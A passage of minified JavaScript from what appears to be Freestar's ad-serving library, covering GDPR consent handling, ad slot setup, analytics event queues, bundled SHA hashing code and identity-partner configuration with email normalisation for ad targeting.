selected"),hs.indexOf(freestar.locData.iso)>-1?rc(i):i()):hs.indexOf(freestar.locData.iso)>-1?(freestar.log(0,"Privacy Flow: GDPR selected"),rc(i)):i()}function Wm(){if(!document.getElementById("pmLink"))return;let i=document.getElementById("pmLink").style.visibility,e=!!window.__tcfapi;if((!!window.__uspapi||e)&&!i)if(Gt()){document.getElementById("pmLink").style.visibility="visible",document.getElementById("pmLink").innerHTML="Do Not Sell or Share My Personal Information";let r=freestar.fsdata.mspsPrivacyManagerId||wn;document.getElementById("pmLink").onclick=function(){window._sp_.usnat.loadPrivacyManagerModal(String(r))}}else{document.getElementById("pmLink").style.visibility="visible",document.getElementById("pmLink").innerHTML="Privacy Preferences";let r=freestar.fsdata.gdprPrivacyManagerId||bn;document.getElementById("pmLink").onclick=function(){window._sp_.gdpr.loadPrivacyManagerModal(String(r))}}}var rb,tc,ic,jm,Xl,sb,ab,db,rc,ec,Km,sc=f(()=>{Se();ge();Pm();fe();ia();Dm();Kl();na();ut();Bm();zm();$m();rb=["tcloaded","useractioncomplete"],tc=1,ic=10,jm=!1,Xl=0,sb=function({consents:i}){freestar.consentManagement.consentData={consents:{[tc]:i?i[tc]:void 0,[ic]:i?i[ic]:void 0}}};ab=function({data:i}){let{eventStatus:e}=i;if(rb.includes(e)){let{purpose:t,vendor:r}=i,s=t?t.consents:void 0,n=r?r.consents:void 0;return sb({consents:s}),nb(s,tc,ic)&&ob(n,ms)}},db=i=>(e,t)=>{if(e.eventStatus==="cmpuishown")return;let r=ab({data:e});t?!jm&&r?(jm=!0,freestar.log(0,"GDPR: Full consent received, loading pubfig"),i()):r||(freestar.log(1,"GDPR: Full consent not given, attempting restricted ads"),mi(r,globalThis.freestar)):freestar.log(1,"GDPR: TCF Callback Failed")},rc=function(i){if(Xl++,Xl===50){clearTimeout(freestar.timers.tcfapi),freestar.timers.tcfapi=null,freestar.log(1,"GDPR: TCF API not found after 50 attempts");return}if(Xl<50&&!window.__tcfapi){freestar.timers||(freestar.timers={}),freestar.timers.tcfapi=setTimeout(()=>rc(i),500);return}freestar.timers&&freestar.timers.tcfapi&&(clearTimeout(freestar.timers.tcfapi),freestar.timers.tcfapi=null),freestar.log(0,"GDPR: TCF API found, setting up listener"),window.__tcfapi("addEventListener",2,db(i))};ec={QUANTCAST:"FREESTAR",PUBFIG:"FS_SOURCEPOINT_PUBFIG",PUBLISHER:"PUBLISHER"},Km=(i,e,t)=>{let r=i===ec.PUBFIG,s=i===ec.QUANTCAST,n=i===ec.PUBLISHER,o=!!window.__tcfapi,a=!!window.__uspapi,d=Di(e)&&!o,c=!d&&Gt(e)&&!a,p=!d&&Gr(e)&&!o,u=n&&Ep(e);r&&(d||c||p)?xm(e,t):s&&(c||p)?Nm(t):u?Ym(t):(n&&p&&Lm(),t()),lb(i,o,a)}});function Xm(i){if(i){let e=document.getElementsByTagName("head")[0],t=L({type:"style",attributes:[{type:"text/css"},{"data-owner":"freestar"}]});t.appendChild(document.createTextNode(i.replace(/(\r\n|\n|\r)/gm,""))),e.appendChild(t)}}function nc(i){if(!i.state||Object.keys(i.state).length===0)return;let e=window.location.origin,t=i.state.current?e+i.state.current:window.location.href;Wm(),freestar.trackPageview({path:t})}function oa(){var a;if(window.freestar.initialBrowserInfoSent&&!((a=window.freestar.func)!=null&&a.domloaded))return;let i=window.innerWidth,e=window.innerHeight,t=document.body,r=document.documentElement,s=Math.max(t.scrollHeight,t.offsetHeight,r.clientHeight,r.scrollHeight,r.offsetHeight),n=document.querySelector("link[rel='canonical']"),o="";n&&(o=n.getAttribute("href")),freestar.msg.loadTime===0&&(freestar.msg.loadTime=Date.now()-freestar.hitTime),window.freestar.lastHrefPushed=window.freestar.lastHrefPushed||"",window.googletag.cmd.push(function(){window.freestar.lastHrefPushed!==freestar.url&&(window.freestar.lastHrefPushed=freestar.url,G.instance.resolve(l.ANALYTICS).then(d=>{d.track(new Co({canonical:o,fpc:freestar.msg.fpc,hitTime:freestar.hitTime,loadTime:freestar.msg.loadTime,winHeight:e,winWidth:i,maxHeight:s,isServerToServer:freestar.server.diceRoll,googleVersion:window.googletag.getVersion()||""}))}))})}function ig(i){oc(i,!0)}function cb({eventObject:i,event:e,complete:t}){if(t?e=freestar.dfpSlotInfo[i.elementId]:freestar.dfpSlotInfo[i.elementId]=e,e&&i&&!Rs({event:e})){let{slot:r}=e,s=r.getConfig("targeting").targeting["fs-auuid"][0]||null;G.instance.resolveAll([l.ANALYTICS,l.DFP_RESPONSE_ANALYTICS_EVENT_FACTORY]).then(({analytics:n,dfpResponseAnalyticsEventFactory:o})=>{n.track(o.create({slotId:i.elementId,placementId:i.placementId,DfpId:i.adUnitPath,advertiserId:e.advertiserId,campaignId:e.campaignId,isEmpty:e.isEmpty,lineItemId:e.lineItemId,serviceName:e.serviceName,size:JSON.stringify(e.size),sourceAgnosticCreativeId:e.sourceAgnosticCreativeId,sourceAgnosticLineItemId:e.sourceAgnosticLineItemId,parentDiv:i.elementId,complete:t||!1,auctionId:i.auctionId?i.auctionId:null,fsAuctionId:s}))})}e&&Rs({event:e})&&(window.freestar.googleInterstitialPlacement||(window.freestar.googleInterstitialPlacement={}),window.freestar.googleInterstitialPlacement.event=e)}function oc(i,e){var d;if(!i)return;let t=i.slot.getSlotElementId(),r=i.slot.getAdUnitPath(),s=ye({slotId:t,path:r}),n={elementId:t,creativeId:i.creativeId,adUnitPath:r,placementId:s,displayed:!i.isEmpty},o=Ur({freestar}),a=(d=i.slot.getConfig("targeting").targeting[o.auction_id])!=null?d:[];a.length!==0&&(n.auctionId=a[0]),s&&s!=="unknown"&&(et({name:"adServerResponse",detail:n}),freestar.pushdownControl&&freestar.pushdownControl.postGamResponse&&freestar.pushdownControl.postGamResponse({event:i}),cb({event:i,eventObject:n,complete:e}),bm({event:i}),freestar.fsdata.customDirectAdRefresh&&lo(),Zp(i))}function rg(i,{id:e=null}={}){let t=L({type:"style",attributes:[{"data-owner":"freestar"}],id:e});t.textContent=i,document.head.append(t)}function sg(){let i={video:[],script:[],iframe:[]};function e(t){let r=t.src;return r!==""&&r!==void 0&&r!==null&&r!=="about:blank"}Object.keys(i).forEach(t=>{let r=document.querySelectorAll(t);i[t]=Array.from(r).filter(e).map(({src:s})=>s)}),G.instance.resolve(l.ANALYTICS).then(t=>{t.track(new zo({scripts:i.script,videos:i.video,iframes:i.iframe}))})}function bo(i,e=window){let t=null;return i.sizeMappings.some(r=>{if(tt(e)>=r.viewport.size[0])return t=r.size.sort(Or).filter(s=>s[0]!==35843),!0}),t}function ac({placement:i,slotId:e,slotConfig:t,targeting:r={},gamManager:s}){if(!i)return;ci({placementName:i.name,slotId:e||i.name});let n=s.getSlot({elementId:[e||i.name]});n||(n=s.createSlot({placement:i,id:e,slotConfig:t})),n&&fi(n,i.name,Object.assign(r,{fs_ad_product:Ue(i),fs_ad_optimization:Dt(i)}));let o=pt(i);return e&&(o.code=e),{slot:n,bidObject:o,placement:i}}var Qm,Jm,nm,Zm,eg,_e,tg,se,ng,og,ie=f(()=>{fe();co();zi();He();Fr();ct();Os();Me();Im();Se();ta();wm();U();xr();F();sc();Qm=i=>i.length===1&&i[0][0]===1&&i[0][1]===1,Jm=i=>Array.isArray(i)&&i.length>1&&i[0]===35843,nm=({placement:i})=>{let e="";if(!i)return e;let t=i.sizes.filter(s=>Array.isArray(s)),r={w:Es(t,s=>s[0]),h:Es(t,s=>s[1])};return r.w&&r.w.length&&(e+=`__${r.w.join("x")}`),r.h&&r.h.length&&(e+=` __${r.h.join("x")}`),e},Zm=i=>{let e=document.getElementsByTagName("body")[0];e.className.indexOf(`${i}`)==-1&&(e.className+=e.className.length?` ${i}`:i)};eg=()=>["v2ContentCategory","v2ContentSource","v2ContentMediaFormat","v2ContentChannel","v2ContentType","v2ContentLanguage","v2ContentSourceGeo"].reduce((e,t)=>window.freestar.fsdata[t]?[...e,...window.freestar.fsdata[t]]:e,[]),_e=()=>Yl(),tg=({id:i})=>document.querySelector(`#${i}`)!==null;se=({name:i})=>window.freestar.fsdata.placements.find(e=>e.name===i);ng=i=>i.intersectionRatio>0&&i.isIntersecting&&gp(i,"target.id.length",0)>1,og=({email:i})=>/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(i)});var dc,lc,cc,aa,fc=f(()=>{dc="fs.session",lc="fs.itf.group",cc="fs.itf.targeting",aa="fs.ident"});var uc,ag=f(()=>{ve();U();ie();Ye();F();fc();Mi();uc=class{constructor(){this.session=null,this._init()}_init(){this.session=$({key:dc,type:Y.object.type}),(!this.session||!Object.keys(this.session).length)&&(this.session={id:_e()});let t=Ni.flatMap(r=>{let s=H(r);return s?{key:r,value:s}:[]}).reduce((r,{key:s,value:n})=>(r[s]=n,r),{});this.session.utm=t,Ae({key:dc,type:Y.object,value:this.session})}getSessionId(){return this.session.id}getUTMValue(e){var t;return(t=this.session.utm)==null?void 0:t[e]}};A.class(uc,{token:l.SESSION_STORAGE_MANAGER,defaultAlias:"sessionStorageManager"})});var pc,dg=f(()=>{U();ie();F();ve();li();ll();Mi();pc=class{constructor({page:e,sessionStorageManager:t,dispensaryData:r}){this._page=e,this._sessionStorageManager=t,this._dispensaryData=r}create({events:e=[]}){let t=this._collectContextInfo();return new so({context:t,events:e})}_collectContextInfo(){let{pageId:e,pageViewCount:t,url:r}=this._page||{};return b(b(b({messageId:_e(),referalURL:document.referrer||void 0,pageId:e,url:r,userAgent:navigator.userAgent,pageviewCount:t||1},this._getDispensaryData()),this._getTestData()),this._getSessionData())}_getSessionData(){let t=Object.fromEntries([["utmSource",Ss],["utmMedium",Is],["utmCampaign",As],["utmTerm",Jd],["utmContent",bs]].map(([r,s])=>[r,this._sessionStorageManager.getUTMValue(s)]));return V(b({},t),{sessionId:this._sessionStorageManager.getSessionId()})}_getTestData(){let e=$({key:hr,type:Y.number.type})||0,t=$({key:Gi})||null,r=$({key:Up})||null;return{testName:t,testGroup:e,testVariantId:r}}_getDispensaryData(){let t=Object.fromEntries(["accountId","siteId","deploymentId","templateVersionId"].map(s=>[s,this._dispensaryData.getValue(s)])),r=this._dispensaryData.getValue("gitHash");return t.templateVersionId==null&&r&&(t.templateVersionId=r),t}};A.class(pc,{token:l.ANALYTICS_MESSAGE_FACTORY,defaultAlias:"analyticsMessageFactory",dependencies:[l.PAGE,l.SESSION_STORAGE_MANAGER,l.DISPENSARY_DATA]})});var lg=f(()=>{ll();ag();dg()});var Bs,hc=f(()=>{Bs=class extends Error{constructor({message:e,details:t,context:r}){super(e),this.details=t,this.context=r}}});var mc,cg=f(()=>{U();F();li();hc();mc=class{constructor({logger:e,apiHost:t=nl,version:r="v2"}={}){this.apiHost=t,this.version=r,this.url=`${this.apiHost}/${this.version}/c`,this._logger=e,this._logger.setContext(l.DATA_COLLECTOR_API),this._logger.setLevel(80)}send(e){return T(this,null,function*(){var t;if(e){this._logger.log(["Sending data to collector",e]);try{let r=yield fetch(this.url,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e),credentials:"include"});if(r!=null&&r.ok)return;throw r}catch(r){let s={status:(t=r==null?void 0:r.status)==null?void 0:t.toString(),statusText:r==null?void 0:r.statusText},n="Data Collector API Error: ";throw r!=null&&r.status?n+=`Status: ${r==null?void 0:r.status} ${r==null?void 0:r.statusText}`:n+=`Status: ${r.message}`,new Bs({message:n,details:s,context:e})}}})}sendBeacon(e){let t=new Blob([JSON.stringify(e)],{type:"application/json"});if(!navigator.sendBeacon(this.url,t)){let s={status:"0",statusText:"Failed to send via sendBeacon"},n="Data Collector API Error: sendBeacon failed to send the data.";throw this._logger.warning([n,s]),new Bs({message:n,details:s,context:e})}}};A.class(mc,{token:l.DATA_COLLECTOR_API,dependencies:[l.LOGGER],defaultAlias:"dataCollectorAPI"})});var fg=f(()=>{hc();cg()});var Vr,da=f(()=>{Vr={ERROR:"analyticsError"}});var gi,la=f(()=>{gi=class{beforeMessageSend(e,t){t(e)}}});var fa,ca,ug=f(()=>{Ze();la();fa=class fa extends gi{beforeMessageSend(e,t){let{payload:r}=e;fa.propertiesToUnalias.forEach(s=>{r[s]&&(r[s]=ne(r[s]))}),t()}};y(fa,"propertiesToUnalias",["bidder","bidderCode","adapterCode"]);ca=fa});var pg=f(()=>{la();ug()});var ua,hg=f(()=>{la();ua=class extends gi{beforeMessageSend({payload:e},t){var r;(r=e.kvps)!=null&&r.length&&(e.kvps=e.kvps.map(([s,n])=>`[${s}=${n}]`)),t()}}});var pa,mg=f(()=>{xs();U();da();qi();F();pg();Mt();hg();pa=class{constructor({logger:e,mainQueue:t,errorQueue:r,immediateQueue:s,beaconQueue:n,eventBus:o}){y(this,"_reportError",({payload:e})=>{var t;this._errorQueue.enqueue(new X({eventName:"MESSAGE_ERROR",eventType:(t=e.details)==null?void 0:t.status,data:{error:e.details,message:e.message,timestamp:new Date().toISOString()}}))});this._logger=e,this._logger.setContext(l.ANALYTICS),this._logger.setLevel(2),this._errorReportingEnabled=Math.random()<=.01,this._mainQueue=t,this._errorQueue=r,this._immediateQueue=s,this._beaconQueue=n,this._middlewares=[],this._eventBus=o,this._topicMap={[ze.ERROR]:this._errorQueue,[ze.BEACON]:this._beaconQueue,[ze.IMMEDIATE]:this._immediateQueue,[ze.MAIN]:this._mainQueue},this._errorReportingEnabled&&this._eventBus.subscribe(Vr.ERROR,this._reportError),this._init()}_init(){this._logger.log(Rr.INIT),this._mainQueue.start(),this._logger.log([Rr.INIT_COMPLETE,"Queue processing started."])}addMiddleware(e){if(!(e instanceof gi))throw new Error("Middleware must be an instance of AnalyticsMiddleware");this._middlewares.includes(e)||this._middlewares.push(e)}removeMiddleware(e){this._middlewares=this._middlewares.filter(t=>t!==e)}track(e){if(!e.type||!e.payload){this._logger.error("Invalid event type. event must be an instance of AnalyticsEvent.");return}let t=this._applyBeforeSendMiddleware(e);if(!t)return;(this._topicMap[t.topic]||this._topicMap[ze.MAIN]).enqueue(t)}_applyBeforeSendMiddleware(e){let t=this._middlewares.filter(r=>r.beforeMessageSend);if(!t.length)return e;try{let r=()=>{if(!t.length)return;t.shift().beforeMessageSend(e,r)};return r(),e}catch(r){return null}}};A.class(pa,{token:l.ANALYTICS,defaultAlias:"analytics",dependencies:[l.LOGGER,l.MAIN_QUEUE,l.ERROR_QUEUE,l.IMMEDIATE_QUEUE,l.BEACON_QUEUE,l.EVENT_BUS],factory:({dependencies:i})=>{let e=new pa(i);return e.addMiddleware(new ca),e.addMiddleware(new ua),e}})});var _i,ha=f(()=>{_i=class{enqueue(){throw new Error("Method not implemented")}}});var ma,gg=f(()=>{Mt();ha();da();ma=class extends _i{constructor({analyticsMessageFactory:t,eventBus:r,logger:s,api:n,batchLimit:o=30,intervalMs:a=500}){super();y(this,"_name","DelayedQueue");this._eventBus=r,this._logger=s,this._messageFactory=t,this._logger.setContext(`Analytics Queue: ${this._name}`),this._logger.setLevel(2),this._queue=[],this._api=n,this._intervalMs=a,this._batchLimit=o,this._isProcessing=!1,this._intervalId=null}enqueue(t){let r=this._queue[this._queue.length-1];if(r&&r.size<this._batchLimit){r.addEvent(t);return}this._queue.push(this._messageFactory.create({events:[t]}))}start(){this._processQueue(),this._intervalId=setInterval(()=>{this._processQueue()},this._intervalMs)}stop(){clearInterval(this._intervalId)}_processQueue(){return T(this,null,function*(){if(this._isProcessing)return;let t=this._queue.shift();if(t!=null&&t.size)try{this._isProcessing=!0,yield this._api.send(t.getJSON())}catch(r){this._logger.warning(["Failed to process queue",r]),this._eventBus.emit(Vr.ERROR,r)}finally{this._isProcessing=!1}})}}});var Fs,_g=f(()=>{da();ha();Fs=class extends _i{constructor({analyticsMessageFactory:t,eventBus:r,logger:s,api:n,reportErrors:o=!0}){super();y(this,"_name","ImmediateQueue");this._eventBus=r,this._logger=s,this._messageFactory=t,this._logger.setContext(`Analytics Queue: ${this._name}`),this._logger.setLevel(2),this._queue=[],this._api=n,this._reportErrors=o,this._isProcessing=!1}enqueue(t){this._queue.push(this._messageFactory.create({events:[t]})),this._processQueue()}_processQueue(){return T(this,null,function*(){for(;this._queue.length;)try{let t=this._queue.shift();if(!(t!=null&&t.size))continue;yield this._api.send(t.getJSON())}catch(t){this._logger.warning(["Failed to process queue",t]),this._reportErrors&&this._eventBus.emit(Vr.ERROR,t)}})}}});var Us,Eg=f(()=>{ha();Us=class extends _i{constructor({analyticsMessageFactory:t,logger:r,api:s}){super();y(this,"_name","BeaconQueue");this._messageFactory=t,this._api=s,this._logger=r,this._logger.setContext(`Analytics Queue: ${this._name}`),this._logger.setLevel(2),this._queue=[]}enqueue(t){let r=this._messageFactory.create({events:[t]});this._sendBeacon(r)}_sendBeacon(t){try{this._api.sendBeacon(t.getJSON())}catch(r){this._logger.warning(["Failed to send beacon",r])}}}});var yg=f(()=>{gg();_g();Eg()});var Ec,ga,_a,Sg=f(()=>{U();yg();Mt();F();Ec=[l.EVENT_BUS,l.LOGGER,{token:l.DATA_COLLECTOR_API,alias:"api"},l.ANALYTICS_MESSAGE_FACTORY],ga=class extends ma{constructor(){super(...arguments);y(this,"_name",l.MAIN_QUEUE)}},_a=class extends Fs{constructor(){super(...arguments);y(this,"_name",l.IMMEDIATE_QUEUE)}};A.class(ga,{token:l.MAIN_QUEUE,defaultAlias:"mainQueue",dependencies:Ec,factory:({dependencies:i})=>new ga(V(b({},i),{batchLimit:30,intervalMs:500}))});A.class(_a,{token:l.ERROR_QUEUE,defaultAlias:"errorQueue",dependencies:Ec,factory:({dependencies:i})=>new _a(V(b({},i),{reportErrors:!1}))});A.class(Fs,{token:l.IMMEDIATE_QUEUE,defaultAlias:"immediateQueue",dependencies:Ec});A.class(Us,{token:l.BEACON_QUEUE,defaultAlias:"beaconQueue",dependencies:[l.ANALYTICS_MESSAGE_FACTORY,l.LOGGER,l.EVENT_BUS,{token:l.DATA_COLLECTOR_API,alias:"api"}],factory:({dependencies:i})=>new Us({analyticsMessageFactory:i.analyticsMessageFactory,api:i.api,eventBus:i.eventBus,logger:i.logger})})});var Wi=f(()=>{lg();Mt();fg();ji();mg();Sg()});var Ag=Ci((Ea,Ig)=>{(function(i,e){typeof Ea=="object"?Ig.exports=Ea=e(io()):typeof define=="function"&&define.amd?define(["./core"],e):e(i.CryptoJS)})(Ea,function(i){return function(e){var t=i,r=t.lib,s=r.WordArray,n=r.Hasher,o=t.algo,a=[],d=[];(function(){function u(I){for(var S=e.sqrt(I),g=2;g<=S;g++)if(!(I%g))return!1;return!0}function h(I){return(I-(I|0))*4294967296|0}for(var m=2,_=0;_<64;)u(m)&&(_<8&&(a[_]=h(e.pow(m,1/2))),d[_]=h(e.pow(m,1/3)),_++),m++})();var c=[],p=o.SHA256=n.extend({_doReset:function(){this._hash=new s.init(a.slice(0))},_doProcessBlock:function(u,h){for(var m=this._hash.words,_=m[0],I=m[1],S=m[2],g=m[3],E=m[4],x=m[5],P=m[6],q=m[7],z=0;z<64;z++){if(z<16)c[z]=u[h+z]|0;else{var ae=c[z-15],te=(ae<<25|ae>>>7)^(ae<<14|ae>>>18)^ae>>>3,J=c[z-2],Ce=(J<<15|J>>>17)^(J<<13|J>>>19)^J>>>10;c[z]=te+c[z-7]+Ce+c[z-16]}var Le=E&x^~E&P,Be=_&I^_&S^I&S,st=(_<<30|_>>>2)^(_<<19|_>>>13)^(_<<10|_>>>22),Ct=(E<<26|E>>>6)^(E<<21|E>>>11)^(E<<7|E>>>25),Ut=q+Ct+Le+d[z]+c[z],ir=st+Be;q=P,P=x,x=E,E=g+Ut|0,g=S,S=I,I=_,_=Ut+ir|0}m[0]=m[0]+_|0,m[1]=m[1]+I|0,m[2]=m[2]+S|0,m[3]=m[3]+g|0,m[4]=m[4]+E|0,m[5]=m[5]+x|0,m[6]=m[6]+P|0,m[7]=m[7]+q|0},_doFinalize:function(){var u=this._data,h=u.words,m=this._nDataBytes*8,_=u.sigBytes*8;return h[_>>>5]|=128<<24-_%32,h[(_+64>>>9<<4)+14]=e.floor(m/4294967296),h[(_+64>>>9<<4)+15]=m,u.sigBytes=h.length*4,this._process(),this._hash},clone:function(){var u=n.clone.call(this);return u._hash=this._hash.clone(),u}});t.SHA256=n._createHelper(p),t.HmacSHA256=n._createHmacHelper(p)}(Math),i.SHA256})});var wg=Ci((ya,bg)=>{(function(i,e){typeof ya=="object"?bg.exports=ya=e(io()):typeof define=="function"&&define.amd?define(["./core"],e):e(i.CryptoJS)})(ya,function(i){return function(){var e=i,t=e.lib,r=t.WordArray,s=t.Hasher,n=e.algo,o=[],a=n.SHA1=s.extend({_doReset:function(){this._hash=new r.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(d,c){for(var p=this._hash.words,u=p[0],h=p[1],m=p[2],_=p[3],I=p[4],S=0;S<80;S++){if(S<16)o[S]=d[c+S]|0;else{var g=o[S-3]^o[S-8]^o[S-14]^o[S-16];o[S]=g<<1|g>>>31}var E=(u<<5|u>>>27)+I+o[S];S<20?E+=(h&m|~h&_)+1518500249:S<40?E+=(h^m^_)+1859775393:S<60?E+=(h&m|h&_|m&_)-1894007588:E+=(h^m^_)-899497514,I=_,_=m,m=h<<30|h>>>2,h=u,u=E}p[0]=p[0]+u|0,p[1]=p[1]+h|0,p[2]=p[2]+m|0,p[3]=p[3]+_|0,p[4]=p[4]+I|0},_doFinalize:function(){var d=this._data,c=d.words,p=this._nDataBytes*8,u=d.sigBytes*8;return c[u>>>5]|=128<<24-u%32,c[(u+64>>>9<<4)+14]=Math.floor(p/4294967296),c[(u+64>>>9<<4)+15]=p,d.sigBytes=c.length*4,this._process(),this._hash},clone:function(){var d=s.clone.call(this);return d._hash=this._hash.clone(),d}});e.SHA1=s._createHelper(a),e.HmacSHA1=s._createHmacHelper(a)}(),i.SHA1})});var Tt,Sa,Tg,vg,Rg,Og,fb,ub,Cg,xg,Pg,Dg,yc,zr,Ng,Gs,Mg,kg,Lg,Bg,Sc,Vs,Ic,Yt,Fg,Ug,Gg,Vg,zg,Hg,it,qg,j,Yg,$g,jg,Kg,Wg,zs,Qg,Hs,Jg,JN,$t=f(()=>{Tt={ALL_DISABLED:"disabled",ALL_ENABLED:"enabled",TEST_PARTNERS:"test"},Sa={criteo:{itfPosition:0,itfTestPercent:.95,enabled:void 0},uid2:{itfPosition:1,itfTestPercent:.95,enabled:void 0},fabrickId:{itfPosition:2,itfTestPercent:.95,enabled:void 0},hadronId:{itfPosition:3,itfTestPercent:.95,enabled:void 0},id5Id:{itfPosition:4,itfTestPercent:.95,enabled:void 0},pairId:{itfPosition:5,itfTestPercent:.95,enabled:void 0},"33acrossId":{itfPosition:6,itfTestPercent:.95,enabled:void 0},sharedId:{itfPosition:7,itfTestPercent:.95,enabled:void 0},connectid:{itfPosition:8,itfTestPercent:.95,enabled:void 0},identityLink:{itfPosition:9,itfTestPercent:.95,enabled:void 0},liveIntentId:{itfPosition:11,itfTestPercent:.95,enabled:void 0},unifiedId:{itfPosition:12,itfTestPercent:.95,enabled:void 0},intentIqId:{itfPosition:13,itfTestPercent:.95,enabled:!0},carbon:{itfPosition:14,itfTestPercent:.95,enabled:void 0},airgrid:{itfPosition:15,itfTestPercent:.95,enabled:void 0},linkedInAdsId:{itfPosition:16,itfTestPercent:.95,enabled:void 0},symitri:{itfPosition:17,itfTestPercent:.95,enabled:void 0},gamera:{itfPosition:18,itfTestPercent:.95,enabled:void 0},optable:{itfPosition:19,itfTestPercent:.95,enabled:void 0}},Tg=.01,vg=.01,Rg=` @import url('https://fonts.googleapis.com/css2?family=Varela+Round&display=swap'); .__fs-modal__overlay { position: absolute; z-index: 10000; top: 0; right: 0; bottom: 0; left: 0; background-color: rgba(255,255,255,0.75); display: flex; align-items: center; justify-content: center; } .__fs-modal { font-family: 'Varela Round', sans-serif !important; font-size: 16px; width: 45vw; border-radius: 5px; background-color: white; box-shadow: 0 10px 25px 0 rgb(0 195 137 / 50%); border: 1px solid rgb(0 195 137); } .__fs-modal__content { margin: 1rem; padding: 1rem; height: calc(100% - 2rem); } .__fs-modal__header { width: 100%; text-align: left; font-size: 2rem; } h2.__fs-modal__header { border-bottom: 3px solid rgb(0 195 137); margin-bottom: 1rem; } h3.__fs-modal__header { font-size: 1.5rem; } .__fs-modal__description { width: 100%; font-size: 1rem; margin-bottom: .75rem; } .__fs-modal__content span { width: 100%; font-size: 1.25rem; display: flex; align-items: center; justify-content: space-between; } .__fs-modal__content span input, .__fs-modal__content span button { width: 100%; font-size: 1.25em; padding: .25rem; } .__fs-modal__content span button { border: 0; border-radius: 5px; background-color: rgb(0 195 137); color: white; font-family: 'Varela Round', sans-serif !important; } @media only screen and (min-device-width : 320px) and (max-device-width : 768px) { .__fs-modal { width: 100vw; border-radius: 0; background-color: white; box-shadow: initial; border: 0; position: fixed; top: 0; bottom: 0; } } `,Og=`<div class="__fs-modal"><form class="__fs-modal__content"><h2 class="__fs-modal__header">Welcome!</h2><p class="__fs-modal__description">Our trusted advertising partners using the UID identifier and/or encrypted email addresses are committed to delivering relevant advertising that also respects your choice. Advertising enables access to your favorite content across the internet.</p><h3 class="__fs-modal__header">Opt-Out</h3><p class="__fs-modal__description">Your choice to Opt-Out will indicate to trusted advertising partners that you no longer wish to receive targeted advertising based on your UID/email. The scope of this Opt-Out is limited to this site which use UID/email. For choice with respect to advertising based on cookies, please visit https://optout.aboutads.info. To opt out of UID across all sites please visit <a href="https://transparentadvertising.org/" target="_blank">https://transparentadvertising.org/</a></p><p class="__fs-modal__description">Note: this choice may limit your ability to access ad supported content. You may be asked to Opt-In again in the future to access such content.</p><span><button type="submit" id="__fs-model__submit">OPT OUT</button>&nbsp; <button id="__fs-model__cancel">CANCEL</button></span></form></div>`,fb="serverPublicKey",ub="subscriptionId",Cg="emailHash",xg=[fb,ub],Pg="fs_liveintent",Dg="liveIntentId",yc=.95,zr="carbon",Ng="4d97a662ad",Gs="airgrid",Mg="PV483g",kg="FpZbsa",Lg="cdeffa51-8532-473f-8ba0-200d751fd73e",Bg="https://pb-ing.ccgateway.net",Sc={PARENT_ID:"parentId",ENDPOINT:"endpoint",ANALYTICS_ENDPOINT:"analyticsEndpoint"},Vs="hadronId",Ic=474,Yt="symitri",Fg="freestar.dap.symitri.net",Ug="x1",Gg="compositeid",Vg="HEM:",zg=708,Hg="https://prodsymitriapp.azurewebsites.net/v1/impression",it="gamera",qg=[Gs,zr,Yt,it],j={FABRICK_ID:"fabrickId",CONNECT_ID:"connectid",ID5_ID:"id5Id",LIVEINTENT_ID:"liveIntentId",UID2:"uid2",IDENTITY_LINK:"identityLink",AMAZON:"amazon",CRITEO:"criteo",OPTABLE:"optable"},Yg=40,$g=64,jg=32,Kg=2,Wg=106,zs="optable",Qg="https://freestar.solutions.cdn.optable.co/public-assets/freestar-sdk.js",Hs="intentIqId",Jg="https://a.pub.network/core/intentIQ/20250618/IIQUniversalID.js",JN=j.CONNECT_ID});var Lt,Ac=f(()=>{fe();Lt=class{static normalizeEmail(e){if(!(e!=null&&e.length))return;let t=e.trim().toLowerCase();if(t.includes(" "))return;let r=this.splitEmailIntoAddressAndDomain(t);if(!r)return;let{address:s,domain:n}=r,o=this.isGmail(n),a=this.normalizeAddressPart(s,o,o);return a?`${a}@${n}`:void 0}static bytesToBase64(e){let t=Array.from(e,r=>String.fromCodePoint(r)).join("");return btoa(t)}static hashUID2(e){let t=new Uint8Array(e.match(/[\da-f]{2}/gi).map(function(r){return parseInt(r,16)}));return this.bytesToBase64(new Uint8Array(t))}static splitEmailIntoAddressAndDomain(e){let t=e.split("@");if(!(t.length!==2||t.some(r=>r==="")))return{address:t[0],domain:t[1]}}static isGmail(e){return e===this.GMAIL_DOMAIN}static dropExtension(e){return e.split(this.EMAIL_EXTENSION_SYMBOL)[0]}static normalizeAddressPart(e,t,r){let s=e;return t&&(s=mp(s,this.EMAIL_DOT,"")),r&&(s=this.dropExtension(s)),s}};y(Lt,"EMAIL_EXTENSION_SYMBOL","+"),y(Lt,"EMAIL_DOT","."),y(Lt,"GMAIL_DOMAIN","gmail.com")});var bc,Zg,Xg=f(()=>{$t();bc=(i,e,t)=>(i==null?void 0:i.length)===e?{[t]:i}:{},Zg=i=>{let e=b(b(b({},bc(i==null?void 0:i.sha256,$g,"sha256")),bc(i==null?void 0:i.sha1,Yg,"sha1")),bc(i==null?void 0:i.md5,jg,"md5"));return e.sha256||console.warn("Limited support with ID partners due to invalid sha256",i==null?void 0:i.sha256),e}});var e_,t_,i_,wc,r_=f(()=>{e_=sr(Ag()),t_=sr(wg()),i_=sr(dl());$t();Ac();Sr();ie();U();F();Wi();fe();zi();Xg();ve();wc=class{constructor({identityConfig:i,hashedEmailProviderManager:e,realtimeProvidersManager:t,logger:r,analytics:s,gamManager:n,win:o=window}){y(this,"targeting","----------------------------------------");y(this,"hashedEmailsPassed",!1);y(this,"messageSent",!1);y(this,"prebidNonRealTimeProvidersConfig",null);this._window=o,this._gamManager=n,this._identityConfig=i,this._analytics=s,this._logger=r,this._logger.setContext(l.IDENTITY_MANAGER),this.hashedEmailProviders=e,this.realtimeProviders=t,this._populatePrebidNonRealTimeProvidersConfig(),this._initializeLiveIntentHIRO()}init(){var i;this._logger.log((i=this._identityConfig.identityProviders)!=null&&i.length?`Eligible providers: ${this._identityConfig.identityProviders.map(e=>e.slug)}`:"No Eligible Providers"),this.hashedEmailProviders.initializeProviders(),this.realtimeProviders.loadScripts(),this._createTargeting(),this._logger.log(`Targeting: 